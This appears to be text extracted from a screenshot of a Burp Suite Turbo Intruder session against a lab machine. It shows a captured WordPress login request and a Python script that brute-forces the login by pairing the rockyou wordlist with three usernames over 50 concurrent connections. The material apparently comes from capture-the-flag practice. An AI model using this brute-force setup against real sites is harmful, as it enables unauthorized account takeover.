 Turbo Intruder - 10.10.165.18
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.165.18
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.165.18/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: http://10.10.165.18
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=%s&pwd=%s&wp-submit=Log+In&redirect_to=%2Fwp-admin%2F&testcookie=1
Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=50,
4                            requestsPerConnection=50,
5                            pipeline=True
6                            )
7
8     for firstWord in open('/usr/share/wordlists/rockyou.txt'):
9       for secondWord in ['philip', 'c0ldd', 'hugo']:
10         engine.queue(target.req, [secondWord,  firstWord.rstrip()])
11
12
13 def handleResponse(req, interesting):
14     # currently available attributes are req.status, req.wordcount, req.length and req.response
15     if req.status != 200:
16         table.add(req)
17